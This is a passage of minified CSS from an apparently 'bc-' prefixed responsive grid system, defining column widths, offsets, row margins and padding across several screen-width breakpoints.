auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-6{flex:0 0 50%;max-width:50%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-9{flex:0 0 75%;max-width:75%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 768px){.bc-col-md-12{flex:0 0 100%;max-width:100%}.bc-col-md{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-md-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-3{flex:0 0 25%;max-width:25%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-6{flex:0 0 50%;max-width:50%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-9{flex:0 0 75%;max-width:75%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 992px){.bc-col-lg-12{flex:0 0 100%;max-width:100%}.bc-col-lg{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-lg-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-3{flex:0 0 25%;max-width:25%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-6{flex:0 0 50%;max-width:50%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-9{flex:0 0 75%;max-width:75%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1200px){.bc-col-xl-12{flex:0 0 100%;max-width:100%}.bc-col-xl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-3{flex:0 0 25%;max-width:25%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-6{flex:0 0 50%;max-width:50%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-9{flex:0 0 75%;max-width:75%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-9{margin-inline-start:75%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-10{margin-inline-start:83.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-11{margin-inline-start:91.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 1400px){.bc-col-xxl-12{flex:0 0 100%;max-width:100%}.bc-col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:8px;padding-left:8px}.bc-row{margin-right:-8px;margin-left:-8px}.bc-offset-xxl-12{margin-inline-start:100%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-1,.bc-col-2,.bc-col-3,.bc-col-4,.bc-col-5,.bc-col-6,.bc-col-7,.bc-col-8,.bc-col-9,.bc-col-10,.bc-col-11,.bc-col-12,.bc-col,.bc-col-auto,.bc-col-xs-1,.bc-col-xs-2,.bc-col-xs-3,.bc-col-xs-4,.bc-col-xs-5,.bc-col-xs-6,.bc-col-xs,.bc-col-xs-auto,.bc-col-sm-1,.bc-col-sm-2,.bc-col-sm-3,.bc-col-sm-4,.bc-col-sm-5,.bc-col-sm-6,.bc-col-sm-7,.bc-col-sm-8,.bc-col-sm-9,.bc-col-sm-10,.bc-col-sm-11,.bc-col-sm-12,.bc-col-sm,.bc-col-sm-auto,.bc-col-md-1,.bc-col-md-2,.bc-col-md-3,.bc-col-md-4,.bc-col-md-5,.bc-col-md-6,.bc-col-md-7,.bc-col-md-8,.bc-col-md-9,.bc-col-md-10,.bc-col-md-11,.bc-col-md-12,.bc-col-md,.bc-col-md-auto,.bc-col-lg-1,.bc-col-lg-2,.bc-col-lg-3,.bc-col-lg-4,.bc-col-lg-5,.bc-col-lg-6,.bc-col-lg-7,.bc-col-lg-8,.bc-col-lg-9,.bc-col-lg-10,.bc-col-lg-11,.bc-col-lg-12,.bc-col-lg,.bc-col-lg-auto,.bc-col-xl-1,.bc-col-xl-2,.bc-col-xl-3,.bc-col-xl-4,.bc-col-xl-5,.bc-col-xl-6,.bc-col-xl-7,.bc-col-xl-8,.bc-col-xl-9,.bc-col-xl-10,.bc-col-xl-11,.bc-col-xl-12,.bc-col-xl,.bc-col-xl-auto,.bc-col-xxl-1,.bc-col-xxl-2,.bc-col-xxl-3,.bc-col-xxl-4,.bc-col-xxl-5,.bc-col-xxl-6,.bc-col-xxl-7,.bc-col-xxl-8,.bc-col-xxl-9,.bc-col-xxl-10,.bc-col-xxl-11,.bc-col-xxl-12,.bc-col-xxl,.bc-col-xxl-auto{position:relative;width:100%}.bc-col-auto{flex:0 0 auto;width:auto;max-width:100%}.bc-col-1{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-2{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-3{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 25%;max-width:25%}.bc-col-4{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-5{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-6{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 50%;max-width:50%}.bc-col-7{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-8{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-9{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 75%;max-width:75%}.bc-col-10{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-11{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.bc-col-12{flex-basis:0;flex-grow:1;max-width:100%;flex:0 0 100%;max-width:100%}.bc-offset-1{margin-inline-start:8.3333333333%}.bc-offset-2{margin-inline-start:16.6666666667%}.bc-offset-3{margin-inline-start:25%}.bc-offset-4{margin-inline-start:33.3333333333%}.bc-offset-5{margin-inline-start:41.6666666667%}.bc-offset-6{margin-inline-start:50%}.bc-offset-7{margin-inline-start:58.3333333333%}.bc-offset-8{margin-inline-start:66.6666666667%}.bc-offset-9{margin-inline-start:75%}.bc-offset-10{margin-inline-start:83.3333333333%}.bc-offset-11{margin-inline-start:91.6666666667%}@media(min-width: 0){.bc-col-xs-1{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-2{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-3{flex:0 0 50%;max-width:50%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-4{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-5{flex:0 0 83.3333333333%;max-width:83.3333333333%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 0){.bc-col-xs-6{flex:0 0 100%;max-width:100%}.bc-col-xs{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-xs-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(max-width: 575px){.bc-offset-xs-1{flex:0 0 16.6666666667%;margin-left:16.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-2{flex:0 0 33.3333333333%;margin-left:33.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-3{flex:0 0 50%;margin-left:50%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-4{flex:0 0 66.6666666667%;margin-left:66.6666666667%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-5{flex:0 0 83.3333333333%;margin-left:83.3333333333%;padding:0 6px}}@media(max-width: 575px){.bc-offset-xs-6{flex:0 0 100%;margin-left:100%;padding:0 6px}}@media(min-width: 576px){.bc-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-1{margin-inline-start:8.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-2{margin-inline-start:16.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-3{flex:0 0 25%;max-width:25%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-3{margin-inline-start:25%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-4{margin-inline-start:33.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-5{margin-inline-start:41.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-6{flex:0 0 50%;max-width:50%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-6{margin-inline-start:50%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-7{margin-inline-start:58.3333333333%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}[class*=bc-col]{padding-right:4px;padding-left:4px}.bc-row{margin-right:-4px;margin-left:-4px}.bc-offset-sm-8{margin-inline-start:66.6666666667%}}.bc-col{flex-basis:0;flex-grow:1;max-width:100%}@media(min-width: 576px){.bc-col-sm-9{flex:0 0 75%;max-width:75%}.bc-col-sm{flex-basis:0;flex-grow:1;max-width:100%}.bc-col-sm-auto{flex:0 0 